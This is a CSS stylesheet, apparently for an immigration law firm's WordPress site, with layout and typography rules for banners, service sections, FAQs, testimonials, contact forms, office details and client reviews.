#banner-cta-2017 h2{padding:0px; margin:0px 0px 10px 0px; border:0px; width:100%; text-align:center; font-family: 'julius_sans_oneregular'; font-size:22px; color:#fff; text-shadow:1px 1px 2px #000; text-transform:uppercase;}
#banner-cta-2017 h3{padding:0px; margin:0px; border:0px; width:100%; text-align:center; font-family: 'julius_sans_oneregular'; font-size:24px; color:#fff; text-shadow:1px 1px 2px #000; text-transform:uppercase;}
#banner-cta-2017 .bg-blue-content-header{background-image: var(--wpr-bg-60883a38-3811-43aa-a3f7-64c648405977); color:#fff; font-family: 'Lato-Light'; font-size:20px; line-height:35px; text-align:center; padding:60px 0px; margin:120px 0px 0px 0px;}

#services-new-2017{width:100%; background-color:#fff; padding:35px 0px 50px 0px;}
#services-new-2017 .section-box-services-2017-left{margin:0px 0px 35px 0px;}
#services-new-2017 .section-box-services-2017-left .img-box-serv-2017{float:left; width:50%;}
#services-new-2017 .section-box-services-2017-left .txt-box-serv-2017{float:right; width:50%; font-size:16px; font-family: 'Lato-Light'; text-align:justify;}

#services-new-2017 .section-box-services-2017-right{margin:0px 0px 35px 0px;}
#services-new-2017 .section-box-services-2017-right .img-box-serv-2017{float:right; width:50%;}
#services-new-2017 .section-box-services-2017-right .txt-box-serv-2017{float:left; width:50%; font-size:16px; font-family: 'Lato-Light'; text-align:justify;}

#services-new-2017 .img-box-serv-2017 img{width:100%;}
#services-new-2017 .box-content-area-2017{width:92%; margin:0 auto;}
#services-new-2017 .box-serv-title{font-family: 'julius_sans_oneregular'; font-size:36px; color:#003563; width:100%; text-align:center; padding:70px 0px 30px 0px;}
#services-new-2017 a{color:#003563; text-decoration:none;}

.faq-box-2017{font-size:16px; margin:0px 0px 50px 0px;}
.letter-faq-2017{width:5%; float:left; font-family: 'julius_sans_oneregular'; font-size:18px; color:#000; max-width:40px; min-height:50px;}
.content-faq-box{width:95%; float:left; margin-bottom:10px; text-align:justify;}
.content-faq-box .strong{font-size:30px; line-height:35px; color:#003563; font-family: 'julius_sans_oneregular'; text-align:left !important; font-weight:normal;}

.testimonials-box-2017{font-family: 'Lato-Light'; font-size:16px; margin-top:28px;}
.image-testimonials-2017{width:15%; max-width:129px; float:left;}
.image-testimonials-2017 img{width:100%; border:2px solid #576F8B; border-radius:100px;}
.text-testimonials-2017{width:83%; float:right; text-align:justify;}
.title-testimonials-2017{font-size:24px; line-height:25px; color:#003563; font-family: 'julius_sans_oneregular'; text-align:left !important; font-weight:normal; margin-bottom:10px;}

.resource-box-2017-area{float:left; width:46%; margin:2%;}
.resource-box-2017{padding:80px 0px;}
.resource-title-2017{background-image: var(--wpr-bg-ee66b207-c4fb-46b7-bc65-14bc8e3001d1); width:85%; height:120px; margin:0 auto; border:1px solid #fff; color:#fff; text-align:center; font-size:25px; line-height:29px; text-transform:uppercase; font-family: 'julius_sans_oneregular'; padding:30px 30px 30px 30px; box-sizing:border-box;}
.resources-content-2017{min-height:160px; margin-top:20px;}
.resources-content-2017 ul{margin:0px !important; padding:0px !important; border:0px !important; width:49%; display:inline; list-style:inside; float:left; margin-right:1%;}
.resources-content-2017 li{margin:0px; padding:3px 0px; font-family: 'Lato-Light';  font-weight:bold; font-size:15px;}

#top-immigration-area-2017{padding:50px 0px 30px 0px; background-color:#F6F6F6;}
.left-top-immigration-2017{width:60%; float:left; font-family: 'Lato-Light'; font-size:17px; line-height:30px; color:#000;}
.left-top-immigration-2017 p{margin:0px 0px 25px 0px;}
.right-top-immigration-2017{width:35%; float:right;}
.right-top-immigration-2017 label{display:block !important;} 
.right-top-immigration-2017 .medium{margin:0px 0px 1px 0px; padding:10px; box-sizing:border-box; min-height:35px;}
.right-top-immigration-2017 .textarea{min-height:100px; max-height:100px; margin:0px 0px 10px 0px;}
.right-top-immigration-2017 .button{font-size:24px; color:#cccccc; text-transform:uppercase; font-family: 'julius_sans_oneregular'; padding:16px 30px; border: 2px solid #fff; background-color: #013564; box-shadow:0px 0px 0px; margin-top:15px;min-height:50px; width:100%; box-shadow: 0px 0px 0px; border-radius: 0px;} 
.right-top-immigration-2017 .button:hover{background-color:#FFF;} 
.immigration-ul-2017 li{width:29.33% !important; margin:2% 0px 80px 2% !important; float:left !important; list-style:none; text-align:center !important; font-family: 'Lato-Light' !important; font-weight:normal !important;  }
.lef-top-title-2017{font-family: 'Lato-Light';  font-weight:bold; font-size:24px; line-height:24px; color:#003563; text-transform:uppercase;}
.lef-top-subtitle-2017{font-family: 'Lato-Light'; font-size:24px; line-height:24px;color:#003563; padding:8px 0px 35px;}

#blue-boxes-2017{width:100%; background-color:#fff; padding:70px 0px;}
#blue-boxes-2017 .blue-box-inter-area{width:31.33%; margin:1%; float:left; text-align:center; font-family: 'julius_sans_oneregular'; text-transform:uppercase; font-size:18px; color:#000;}
#blue-boxes-2017 .blue-box-title-area{padding:22px 0px 165px 0px; margin:0px 0px 20px 0px;}
#blue-boxes-2017 .blue-box-title{background-image: var(--wpr-bg-65643a43-2f7f-423c-8ebe-975caf1276db); width:85%; max-height:90px; min-height:90px; margin:0 auto; font-size:28px; line-height:30px; color:#fff; border:1px solid #fff; padding:15px 0px;}

#contact-immigration-expert{padding:70px 0px; font-family: 'latoregular'; font-size:18px; line-height:30px; color:#000;}
#contact-immigration-expert .contact-im-ex-l{width:40%; float:left;}
#contact-immigration-expert .contact-im-ex-r{width:60%; float:right; text-align:center; padding:150px 0px 0px 0px;}
#contact-immigration-expert .contact-immigration-title-2017{font-family: 'julius_sans_oneregular'; font-size:36px; color:#000; line-height:42px; margin-bottom:5px;}
#contact-immigration-expert .contact-immigration-title-2017 strong{font-size:48px; text-transform:uppercase;}
#contact-immigration-expert .btn-contact-immigration-2017{font-family: 'julius_sans_oneregular'; font-size:30px; line-height:30px; text-tranform:uppercase; background-color:#013564; color:#fff; text-decoration:none; box-shadow:2px 2px 8px #666; padding:12px 25px 10px 25px; border:2px solid #fff;}

/*----- 3 THINGS YOU NEED TO KNOW ------*/
#section-3-things{width:100%; margin:0 auto; padding:72px 0px; line-height:-moz-block-height !important;}
.left-3-things{float:left; width:70%;}
.right-3-things{float:left; width:30%;}
  
.title-3-thins{font-family: 'JuliusSansOne-Regular'; font-size:36px; line-height:46px; color:#000; text-transform:uppercase;}
.title-3-thins span{font-size:48px;}
  
.number-things{float:left; width:15%; font-size:72px; font-family: 'Lato-Light'; color:#003563; margin-top:39px;}
.text-things{float:left; width:70%; font-size:18px; color:#003563; font-family: 'Lato-Light'; line-height:30px; margin-top:39px;}
.text-things span{font-family: 'Lato-Regular';}
  
.title-resources-2017{font-family: 'JuliusSansOne-Regular'; font-size:35px; color:#003563; text-align:center; margin-bottom:20px; margin-top:14px;}
.box-resources{border:1px solid #DED3B9; padding:0px 25px 60px;}
.box-url-resources{font-size:18px; font-family: 'Lato-Regular'; text-transform:uppercase; margin-top:59px;}
.box-url-resources a{font-family: 'Lato-Regular'; text-decoration:none; color:#000;}
/*----- 3 THINGS YOU NEED TO KNOW ------*/
.breadcrumb-2017{width:100%; max-width:1140px; margin:0 auto; background-color:#003463; text-transform:uppercase; color:#fff; font-family: 'Lato-Regular';  font-size:14px; box-sizing:border-box; padding:15px 50px; text-align:center;}
.breadcrumb-2017 a{color:#fff; text-decoration:none;} 

/*----- NEW CONTACT US - OMAR ------*/
#our-team-2017{background:#F6F6F6; padding:47px 0px 47px 0px;}
.box-our-team{width:31.33%; float:left; font-family:'julius_sans_oneregular'; margin:40px 1% 1% 1%; }
.title-our-team-2017{font-size:45px; line-height:48px; color:#000; width:100%; text-align:center;}
.name-our-team-2017{font-size:24px; color:#003563; text-align:center; padding-top:20px;}
.job-our-team-2017{text-align:center; font-size:21px; color:#003563; font-family:arial; letter-spacing:1px; padding:12px 0px;}
.text-our-team-2017{text-align:center; font-size:17px; color:#616161; font-family:arial; line-height:22px;}
/*----- NEW CONTACT US - OMAR ------*/

#office-2017{padding-top:80px !important; background-color:#ffffff;}
.office-content{ width:46%; float:left; margin:2% 2% 70px 2%;}
.office-title{font-family:'julius_sans_oneregular'; color:#003563; font-size:42px;}
.office-img img{width:100%; margin:40px 0px 30px 0px;}
.office-l{width:45%; float:left; font-family: 'Lato-Regular'; font-size:17px; color:#414b47;}
.office-r{width:45%; float:right; font-family: 'Lato-Regular'; font-size:17px; color:#414b47;}
.office-address{background:var(--wpr-bg-3b30a6af-7ef7-41ec-8988-c5bbf5a40267) no-repeat; padding:0px 0px 10px 25px;}
.office-phone{background:var(--wpr-bg-36843a4e-d88a-45bb-abae-ed2e3b00536c) no-repeat center left; padding:0px 0px 10px 25px; }
.office-fax{background:var(--wpr-bg-1d113b8a-9314-4201-9b1e-89f7f0f856b4) no-repeat center left; padding:0px 0px 10px 25px;}
.office-email{background:var(--wpr-bg-0d736bc8-a471-4173-912f-c098cb2bebc4) no-repeat center left; padding:0px 10px 0px 25px;}

#form-contact-2017-l{width:50%; float:left;}
#form-contact-2017-r{background-color:#f6f6f6; width:35%; padding:3%;}
#form-contact-2017-r .button{background-color:#003563 !important; color:#ffffff !important; font-size:24px !important; border:2px solid #fff !important;}

/* ----------------------------------- INTERNAL - PAGES - SERVICES ----------------------------------- */

.title-new-2017{font-size:48px; line-height:48px; color:#000; text-transform:uppercase; width:100%; text-align:center; font-family: 'julius_sans_oneregular'; padding:15px 0px 50px 0px; }
.sub-title-new-2017{font-size:30px; line-height:30px; color:#000; text-transform:uppercase; width:100%; text-align:center; font-family: 'julius_sans_oneregular'; padding:0px 0px 0px 0px;}
.content-internals-2017{width:95%; max-width:1185px; margin:0 auto;}

.bullets-home-2017{font-family: 'julius_sans_oneregular'; font-size:28px; line-height:40px; color:#003563; text-align:left !important;}
.bullets-home-2017 p{margin:0px; padding:0px;}
.bullets-home-2017 .homepage-btn-2017{width:100%; max-width:645px; border:0px; margin-bottom:150px;}
.bullets-home-2017 .name-logo{width:100%; max-width:609px; border:0px; margin-top:30px; margin-bottom:55px;}

.homepage-2017-h1{text-align:left !important; font-size:45px !important; line-height:65px !important; font-family: 'julius_sans_oneregular'; text-shadow:0px 0px !important;}
.homepage-2017-h2{text-align:left !important; font-size:18px; line-height:normal;}

.bg-blue-content-header-2017{background-color:#013564; text-align:left; color:#fff; font-size:18px; line-height:30px; font-family: 'Lato-Light'; padding:35px 0px 40px 0px;}

.about-is-box-2017{width:33.33%; margin:50px 0px 0px 0px; float:left; text-align:center;}
.about-is-box-2017 img{width:96%; max-width:315px;}
#mobile{display:none;}
.clearfix{clear:both;}

/* ----------------------------------- INTERNAL - PAGES - APRIL - 2018 ----------------------------------- */
.content-internals-april-2018{width: 98%; max-width: 1185px; margin: 0 auto;}
.content-internals-april-2018 h1{padding:0px; margin:0px; border:0px; width:100%; text-align:left !important; font-family: 'julius_sans_oneregular'; font-size:50px !important; line-height:65px!important; color:#fff; text-shadow:0px 0px 0px !important; text-transform:uppercase; margin-bottom:25px !important;}
.content-internals-april-2018 h2{padding:0px; margin:0px; border:0px; width:100%; text-align:left !important; font-family: 'julius_sans_oneregular'; font-size:40px !important; color:#fff; text-shadow:0px 0px 0px !important; text-transform:uppercase;}
.content-internals-april-2018 h3{padding:0px; margin:0px; border:0px; width:100%; text-align:left !important; font-family: 'julius_sans_oneregular'; font-size:24px; color:#fff; text-shadow:0px 0px 0px !important; text-transform:uppercase;}
.content-internals-april-2018 .bg-blue-content-header{background-image: var(--wpr-bg-3f61e7a3-338a-4944-935c-565c58280d1f); color:#fff; font-family: 'Lato-Light'; font-size:20px; line-height:35px; text-align:center; padding:60px 0px; margin:120px 0px 0px 0px;}
.content-internals-april-2018 .btn-contact-blue{font-family: 'julius_sans_oneregular'; font-size:30px; text-transform:uppercase; background-color:#003466; border:2px solid #fff; color:#fff !important; padding:20px 110px; display:inline-block; margin-top:35px; margin-bottom:25px;}
.content-internals-april-2018 .btn-contact-blue:hover{text-decoration:none;}
.content-internals-april-2018 .logo-header-april-2018{width:98%; max-width:455px; display:block;}

.bg-blue-content-header-april-2018{width:100%; background-color:#003466; padding:25px 0px; color:#fff; font-size:17px; line-height:25px;}

/* *************** section 01 ***************  */
.content-section-01{font-size:15px; line-height:25px; color:#000; width:96%; margin:0 auto;}
.content-section-01 strong{text-transform:uppercase; color:#003466;} 
.content-section-01 p{margin-bottom:25px; color:#000;}
.content-section-01 a{color:#003465 !important; text-decoration:underline;}

/* *************** section 02 ***************  */
.content-circle-check-box{display: flex; justify-content: space-evenly; flex-wrap: wrap;}
.circle-check-box{width:18%; background:var(--wpr-bg-c5a3c54d-7598-4fcf-b7b1-eb3ac0c470b6) no-repeat left top; padding-top:65px; color:#000;}

/* *************** section 03 ***************  */
.content-section-03{width:100%; padding:50px 0px 70px; color:#fff;}
.content-section-03-l{width:60%; float:left;}
.content-section-03-r{width:35%; float:right; text-align:center;}
.title-section-03{font-style:italic; font-size:21px; padding:0px 0px 30px 0px;}
.sub-content-section-03{font-size:26px; text-transform:uppercase; font-family: 'julius_sans_oneregular'; padding:15px 0px 0px 0px;}
.btn-contact-blue-section-03{font-family: 'julius_sans_oneregular'; font-size:30px; text-transform:uppercase; background-color:#003466; color:#fff !important; padding:18px 30px 15px 30px; margin:50px 0px 0px 0px; display:inline-block;}

/* *************** section 04 ***************  */
.content-section-04{background-color:#fff; padding:50px 0px 30px 0px;}


/* *************** section 05  ***************  */
.content-section-05{width:100%; background-color:#013564; padding:30px 0px;}
.blue-box-april-2018{width:29.33%; margin:2%; float:left; color:#fff; font-size:16px;}
.blue-img-april-2018{width:90%; margin:0 auto; margin-bottom:25px;}
.blue-img-april-2018 img{width:100%;}

/* *************** section 06  ***************  */
.line-height-box-april-2018{line-height:35px !important; max-width:900px !important; margin:0 auto;}


/* *************** section 07  ***************  */
.content-section-07{background-color:#fff; padding:50px 0px 30px 0px;}
.content-section-07-l{width:48%; float:left;}
.content-section-07-r{width:48%; float:right;}

/* *************** section 08  ***************  */
.content-section-08{background-color:#F8F8F8; padding:50px 0px 50px 0px;}
.content-box-num-april-2018{width:16%; margin:0% 2% ; float:left; color:#000;}
.content-box-num{font-family: 'julius_sans_oneregular';  font-size:90px; line-height:110px; color:#5d87ad; width:100%; text-align:left;}

/* *************** section 09  ***************  */
.content-section-09{background-color:#ffffff; padding:50px 0px 50px 0px;}
.content-section-09-top-l{width:100%; float:none; color:#000;}
.content-section-09-top-r{width:100%; float:none; color:#000; padding-top:25px;}
.phone-section-09{background:var(--wpr-bg-6caf1338-2b80-4cbf-8879-517fe58c5afe) no-repeat left center; background-size:contain; text-transform:uppercase; font-size:21px; color:#013564; padding:13px 0px 13px 60px; display:block; margin-top:10px;}
.phone-section-09 a{color:#013564; text-decoration:none; font-weight:bold;}
.content-section-09-l{width:48%; float:left;}
.content-section-09-l iframe{width:100%; height:310px; margin-top:50px;}
/*
.content-section-09-r{width:48%; float:right; margin-top:50px;}
*/
.content-section-09-r{width: 100%; float: none; margin-top: 50px;}
.option-title{font-size:16px; text-transform:uppercase; background:var(--wpr-bg-41cd33ef-d032-478b-9a01-9c102c32d332) no-repeat left top; width:100%; padding:10px 0px 25px 30px; letter-spacing:-1px; text-align:left; margin-bottom:25px;}
.arrow-april-2018{background:var(--wpr-bg-2da6bd9d-5fa5-4f34-a146-12f130a136d6) no-repeat left top 8px; padding:4px 0px 5px 30px; margin-left:100px; color:#000;}

/* *************** section 10  ***************  */
.content-section-10{background-color:#F8F8F8; padding:50px 0px 50px 0px;}
.question-2018{font-size:24px; line-height:30px; color:#013564;}
.answer-2018{font-size:16px; background-color:#fff; padding:15px 25px 25px 25px; box-bizing:border-box; margin:20px 0px 40px 0px; color:#000;}


/* *************** section 11  ***************  */
.content-section-11{width:100%; background-color:#013564; padding:50px 0px;}
.blue-box-april-2018-11{width:23%; margin:1%; float:left; color:#fff;}
.blue-img-april-2018-11{width:100%;}
.blue-img-april-2018-11 img{width:100%; max-height:165px;}


/* *************** section 12  ***************  */
.content-section-12{width:100%; padding:50px 0px;}
.bottom-left-2018{float:left; width:48%; text-transform:uppercase; font-weight:bold;}
.bottom-right-2018{float:right; width:48%;}
.bottom-right-2018 img{width:100%; max-width:500px;}


/* ----------------------------------- INTERNAL - PAGES - APRIL - 2018 aaaa ----------------------------------- */

.phone-txt-new{background-color:#003563; border:1px solid #fff; border-radius:100px 0px 0px 100px; font-size:32px; color:#fff; padding:5px 15px 5px 8px; display:inline-block; position:absolute; right:0px; top:40px;}
.phone-txt-icon{width:30px !important; border:2px solid #fff; border-radius:100px; margin-right:20px;}
.phone-txt-new a{color:#fff; text-decoration:none !important;}
.phone-txt-new a:hover{color:#fff; text-decoration:none !important;}

.phone-txt-new2{background-color:#003563; border:1px solid #fff; border-radius:100px 0px 0px 100px; font-size:22px; color:#fff; padding:5px 15px 7px 15px; display:inline-block; position:absolute; right:0px; top:90px;}
.phone-txt-icon2{width:30px !important; border:2px solid #fff; border-radius:100px; margin-right:20px;}
.phone-txt-new2 a{color:#fff; text-decoration:none !important;}
.phone-txt-new2 a:hover{color:#fff; text-decoration:none !important;}

.second-phone-text-area{width:100%; background:var(--wpr-bg-8f39135a-a563-403d-956a-a21ac52d7e9e) repeat-x center;}
.second-phone-text{float:left; width:55%; text-align:center; height:95px; line-height:95px; text-transform:uppercase; font-family: 'JuliusSansOne-Regular'; color:#000; font-size:22px; font-weight:bolder;}
.second-phone-image{float:right; width:45%; border-radius:150px 0px 0px 150px; border-left:2px solid #6B6B6B; border-top:2px solid #6B6B6B; border-bottom:2px solid #6B6B6B; box-sizing:border-box; padding:15px 0px; background-color:#000;}
.second-phone-image a{color:#fff; text-decoration:none; font-size:45px;}
.second-phone-image .phone-txt-icon-02{border-radius:100px; border:2px solid #fff; width:55px; height:55px; margin:0px 20px 0px 15px;}

#blue-boxes-sep-2018{background:var(--wpr-bg-896776ca-d687-400d-819d-32a2f1fa05d2) no-repeat !important; width:100%; max-height:392px; background-size:cover !important; font-family: 'Lato-Light'; color:#fff; margin-bottom:80px;}
#blue-boxes-sep-2018 .box-sep-2018{background:var(--wpr-bg-6f76a345-ba76-452f-8e06-5549a4c0a000) no-repeat !important; width:28%; margin:0% 0% 0% 0%; float:left; background-size:cover !important; position:relative;}
#blue-boxes-sep-2018 .box-arrow-sep-2018{width:4%; float:left; padding:12% 0 0 0;}
#blue-boxes-sep-2018 .box-arrow-sep-2018 img{width:100%;}
#blue-boxes-sep-2018 .blue-trans-sep-2018{position:relative; z-index:0;}
#blue-boxes-sep-2018 .box-sep-2018 .box-title-2018{font-size:23px; z-index:1; position:absolute; text-align:center; top:25px; width:100%;}
#blue-boxes-sep-2018 .box-sep-2018 .box-content-2018{width:74%; font-size:17px; line-height:24px; top:0px; position:absolute; margin:90px 13% 0px 13%;} 
.new-section-title-2018{font-family: 'julius_sans_oneregular'; font-size:50px; line-height:50px; margin-bottom:30px; text-transform:uppercase; text-align:center; color:#000;}


/* ------------------------------------- RUSSIANS 2018 ------------------------------------- */

.homepage-2017-h2-2018{padding:0px; margin:10px 0px 0px 0px; border:0px; width:100%; text-align:left; font-family: 'julius_sans_oneregular'; font-size:60px; color:#fff; text-transform:uppercase; line-height:70px;}
.homepage-2017-txt-2018{font-size:23px; line-height:33px; color:#fff; text-align:left;}
.btn-2018{font-size:25px !important; display:inline-block !important; border:0px !important; padding:10px 25px !important; }
.icons-2018{margin:25px 0px 40px 0px;}
.blue-content-2018{font-size:16px !important; line-height:25px !important;}
.blue-box-content-2018{width:50%;}
.blue-box-content-2018-2{width:55%; font-size:17px; line-height:25px !important;}

#floating-form-2018{position:relative; background-color:#dfdfdf; padding:30px 35px 30px 35px; box-sizing:border-box; max-width:500px; margin-top:0px;}
.form-title-2018{font-family: 'JuliusSansOne-Regular'; color:#004777; font-size:23px; line-height:30px; margin-bottom:20px;}
#floating-form-2018 .ginput_container_text, #floating-form-2018 .ginput_container_email, #floating-form-2018 .ginput_container_phone{margin-bottom:2px !important;}

/* ========BLUE AREA========= */
#blue-area-2018{width:100%; text-align:center; background-color:#00447A; padding:55px 0px 55px 0px;}

.title-sep-2018{font-size:45px; line-height:55px; font-family: 'julius_sans_oneregular';}
.sub-sep-2018{font-size:33px; line-height:43px; font-family: 'julius_sans_oneregular';}
.sub-sub-sep-2018{font-size:25px; line-height:35px; font-family: 'julius_sans_oneregular';}

.three-things-small-text{font-size:30px; line-height:32px; display:block;}

#gray-area-sep-2018{width:100%; padding:55px 0px 0px 0px; background-color:#F8F8F8; font-family: 'julius_sans_oneregular';}

.white-box-sep-2018{background-color:#ffffff; padding:25px 0px 20px 0px;}
.gray-box-sep-2018{background-color:#F8F8F8; padding:25px 0px 20px 0px;}
.box-num-2018{font-size:104px; color:#dfdfdf; line-height:104px; float:left; width:13%;}
.title-box-blue-01{font-size:25px; color:#00447a; line-height:25px; float:left; padding-top:5px;}
.content-box-blue-01{font-size:16px; color:#5e5e5e; line-height:23px; float:left; font-family:'Lato-Light';}

.opt-01-a{width:25%;}
.opt-01-b{width:62%;}
.opt-02-a{width:30%;}
.opt-02-b{width:57%;}
.opt-03-a{width:35%;}
.opt-03-b{width:52%;}

.opt-02-b-russian{width:80%; float:right;}

/* ========VIDEO========= */
#video-sep-2018{background-color:#F8F8F8; text-align:center; padding:40px 0px 50px 0px;}
#video-sep-2018 video{max-width:1024px; width:98%; height:650px;}

/* ========TWO BOXES========= */
#two-boxes-sep-2018{background-color:#F8F8F8; padding:25px 0px;}
.box-two-area-2018{float:left; width:42%; margin:1% 4% 3% 4%;}
.bubble-img-2018{float:left; width:20%;}
.bubble-img-2018 img{width:100%; max-width:100px;}
.bubble-title-2018{float:right; width:75%; font-family: 'julius_sans_oneregular'; font-size:24px; color:#00447a; padding:25px 0px 0px 0px;}
.bubble-title-2018 span{color:#787878; display:block;}
.bubble-content-2018{font-size:15px; color:#5e5e5e; margin:25px 0px 0px 0px;}


#advantages-sep-2018{background:var(--wpr-bg-5300c378-a853-4321-b6e5-fd13292adf96) no-repeat; background-size:cover; padding:110px 0px;}
.adv-l{width:50%; float:left; color:#272727;}
.adv-l li{list-style:url(https://www.aantlaw.com/wp-content/uploads/cli.png); margin:15px 0px 20px 0px;}
.adv-r{width:50%; float:right; text-align:center; padding:150px 0px 0px 0px;}

.floating-01{position:absolute !important; top:145px !important; z-index:99 !important;}
.floating-02{position:fixed !important; top:95px !important; z-index:99 !important;}

/* ========THREE BOXES========= */
.box-num-03{width:23.33%; margin:5%; float:left; text-transform:none; color:#fff; font-family:'Lato-Regular'; font-size:16px;}
.box-num-03 strong{text-transform:uppercase; display:block;}
.box-num-03-big{font-size:50px; line-height:80px;}
.box-num-03-big span{font-size:80px;}

/* ========FOUR BOXES========= */
.box-num-04{width:23%; margin:1%; float:left; text-transform:none; color:#fff; font-family:'Lato-Regular'; font-size:16px;}

.blue{color:#00447a;}
.white{color:#fff;}
.darkblue{color:#001d34;}
.gray{color:#a5a5a5;}

.clear-blue{clear:both;}

/* ------------------------------------- RUSSIANS 2018 ------------------------------------- */


/* ------------------------------------- NEW TITLES 2019 ------------------------------------- */
.title-2019{font-family: 'UniSansThinCAPS'; font-size:75px; text-transform:uppercase; color:#013564;}
.subtitle-2019{font-family: 'UniSansHeavyCAPS'; font-size:40px; text-transform:uppercase; color:#013564; padding:0px 0px 40px 0px;}
.subsubtitle-2019{font-family:'Lato-Regular'; font-size:23px; text-transform:uppercase; color:#013564; padding:0px 0px 120px 0px;}

.new-3-things-2019{color:#262626; font-family:'Lato-Regular'; }
.nums-3things-bx{margin:50px 0px 30px 0px;}
.nums-3things-l{font-family: 'UniSansThinCAPS'; font-size:104px; line-height:104px; width:20%; float:left;}
.nums-3things-r{font-size:16px; line-height:23px; width:80%; float:right; padding:20px 0px 0px 0px}
.nums-3things-r strong{text-transform:uppercase;}

/* ------------------------------------- NEW TITLES 2019 ------------------------------------- */

#blue-box-2019{width:100%;}
.third-part-area{width:31.33%; margin:0% 1%; float:left; text-align:center; font-size:30px; line-height:35px; font-family: 'julius_sans_oneregular'; color:#fff; padding:60px 0px;}
#blue-box-2019 .wt{background-color:#1A5985;}
.third-part-area-content{width:31.33%; margin:0% 1% 3% 1%; float:left; text-align:left; font-size:17px; line-height:26px; family:Muli; color:#444444; padding:60px 0px;}
.third-part-area-title{font-size:29px; line-height:34px; font-family: 'julius_sans_oneregular'; background-color:#004677; width:100%; color:#fff; padding:20px 0px; margin:100px 0px 0px 0px; text-align:center;}

/* ============= EL ESTATUS DE REFUGIADO EN ESTADOS UNIDOS ============= */
.background-v2-01{background:var(--wpr-bg-6c8868b8-8b0a-4e8f-b2de-e312a80524e3) no-repeat center; background-size:cover; padding:110px 0px;}
.background-v2-02{background:var(--wpr-bg-52fc4b78-0e39-4283-ab00-0aadc71bcde6) no-repeat center; background-size:cover; padding:110px 0px;}
.new-area-2019-v2-right{width:50%; float:right; text-align:left; family:Muli; font-size:18px;}
.new-area-2019-v2-left{width:60%; float:left; text-align:left; family:Muli; font-size:18px;}
.new-area-2019-v2-left p{margin-top:35px;}
.new-area-2019-v2-left li{font-size:16px;}
.titles-2019-v1{font-size:48px; line-height:48px; font-family:'julius_sans_oneregular'; color:#004677;}
.list-inside-v2 li{font-size:16px; padding:0px; margin:0px; margin-bottom:5px;}
.list-inside{padding:0px; margin:0px;}
.list-inside li{list-style:inside; margin:20px 0px 25px 5px; line-height:28px;}

#my-blue-boxes-4{width:100%; background-color:#004677; font-family:'julius_sans_oneregular'; font-size:30px; line-height:35px; }
#my-blue-boxes-4 .blue-boxes-4{width:25%; text-align:center; font-size:30px; color:#fff; float:left; padding:45px 0px; }
#my-blue-boxes-4 .blue-boxes-4 a{color:#fff; text-decoration:none;}
.blue-color-clear{background-color:#1A5985;}
.colors-bg{background:var(--wpr-bg-f19143e9-2dc3-4cad-9c97-b7d61eee882e) no-repeat center; background-size:cover;}
/* ============= EL ESTATUS DE REFUGIADO EN ESTADOS UNIDOS ============= */

/* //////////////////////////////// CLIENTS REVIEWS //////////////////////////////// */
.stars{font-style:normal;  color:#43CACA; text-shadow: 0px 0px 1px #7a7a7a; font-size:22px; margin-bottom:15px;}
.rr_review_text{font-family: 'Raleway-Regular' !important; font-size:16px; text-align:left;}
.read_more{font-size:16px; float:right; clear:both; width:100%; text-align:right; padding-bottom:15px;}
.rr_review_name{font-size:16px !important;}
.drop_cap{display:none;}
/* //////////////////////////////// CLIENTS REVIEWS //////////////////////////////// */

#testimonials-2017 .carousel-inner{background:none !important;}

.img-responsive{display:block; height:auto; max-width:100%;}
.center-block{display: block; margin-left: auto; margin-right: auto;}

/*------- HOME ---------*/
.text-area-russian{background:#FFF; width:100%; padding:4% 6.5%; box-sizing:border-box;}
.text-area-russian h2{color:#294070; font-family: "Raleway-SemiBold_gdi"; font-size: 34px; font-weight: normal; line-height: 37px; text-transform: uppercase;}

.bwi-content-block h2{font-family: 'Raleway-SemiBold_gdi'; text-transform:uppercase; font-size:34px; color:#294070; font-weight:normal; line-height:37px;}
.text-image-home{font-family: 'Raleway-SemiBold_gdi'; text-transform:uppercase; font-size:34px; color:#000; font-weight:normal; line-height:37px; float:right; width:32%; position:absolute; right:130px; top:47px; z-index:99;}

.lantran{position:fixed; right:7px !important; top:3px !important; width:107px; z-index:9999; font-size:10px !important;}
.lantran li{list-style:none;}
.lantran li a{color:#000;}
.lantran li a:hover{color:#999;}
.menu-holder.isStuck{padding: 16px 0 16px !important;}





.header{padding-bottom:0px !important;}
.header .container{width:100%;}
.header .container .span12{width:100%;}
.parallax-slider{margin-bottom:0px !important;}

.phone-banner{float:right; font-family:Arial, Helvetica, sans-serif; text-shadow:2px 2px 1px #666; font-weight:bold; font-size:34px; margin:10px 30px -53px; position:relative; z-index:11;}
.phone-banner a{color:#FFF;}

.menu-holder .row{max-width:1197px; margin:0 auto !important;}
.menu-holder{max-width:1197px; margin:0 auto !important;}

#menu-header .container{max-width:1170px; margin-left:auto; margin-right:auto;}
#menu-header{padding:20px 0px 25px;}

#topnav #menu-item-3343{width:30% !important;}
#topnav #menu-item-3353{width:39% !important;}

.text-01-banner{font-family: 'Raleway-Regular'; font-size:80px; text-transform:uppercase;}
.text-02-banner{font-family: 'Raleway-SemiBold_gdi'; font-size:25px;}
.parallax-slider .parallaxNextBtn{right: 30px !important;}

.logo{background:#2A2B2D !important; padding:0px !important; height:auto !important;}
.logo-large{margin-left:0px !important; padding-top:5px;}

#topnav > li > a{height:auto !important; padding:0px 0 0 !important; text-transform:uppercase; font-size:15px !important;}
#topnav > li > a:hover{color:#F05D29 !important; text-decoration:underline !important;}
#topnav > li{height:auto !important; width:12% !important; list-style:disc !important; padding-top:4px !important;}
#topnav .current-menu-item a{color:#F05D29; text-decoration:underline;}


.menu-holder.isStuck::before{background:#2a2b2d;}
.menu-holder.isStuck #topnav > li > a{font-size:14px !important;}
.menu-holder.isStuck #topnav > li{padding-bottom:10px;}

.service-box.color-1{background:var(--wpr-bg-2cbec8dc-dcdb-48dc-847d-e6933122d378) repeat-x !important; min-height:297px;}
.service-box.color-2{background:var(--wpr-bg-d51fcacf-62e8-4f6f-b46e-f70d0f8ff443) repeat-x !important; min-height:297px;}
.service-box.color-3{background:var(--wpr-bg-87776de2-47f9-4bd9-8822-aa5e60469a86) repeat-x !important; min-height:297px;}

.box-home-01 .title{font-family: 'Raleway-Black'; font-size:30px !important; line-height:32px !important; text-transform:uppercase; font-weight:normal;}
.box-home-01 .service-box_txt{line-height:17px !important;}
.box-home-01 a{color:#FFF;}
.box-home-01 a:hover{color:#333;}

.block-with-image.color1 .bwi-content-block{background:var(--wpr-bg-1afe400e-76e9-41e5-ada3-6385999cc5b0) repeat-x !important;}

#content-middle .block-with-image .bwi-content-block{width:44.3% !important; padding:4% 3.5% !important;}
#content-middle h2{font-family: 'Raleway-Light'; font-size:32px; color:#FFF; text-transform:uppercase;}
